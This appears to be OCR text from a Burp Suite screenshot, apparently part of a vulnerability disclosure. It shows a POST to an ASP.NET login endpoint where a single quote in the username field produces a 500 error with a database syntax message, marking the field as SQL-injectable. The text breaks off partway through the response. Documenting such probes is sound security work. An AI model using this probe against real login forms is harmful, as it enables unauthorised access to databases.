 Request
Pretty Raw Hex \n
1 POST /json/gotoLogin.aspx HTTP/1.1
2 Host:
3 Content-Length: 82
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8
9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 action=u_userName&u_userName=admin'&u_password=admin&u_code=1&t=
0.5797016286899344
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Mon, 04 Sep 2023 10:19:05 GMT
8 Connection: close
9 Content-Length: 4937
10
11 <html>
12 <head>
13 <title>
'admin' 附近有语法错误。
</title>
14 <style>
15 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
16 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px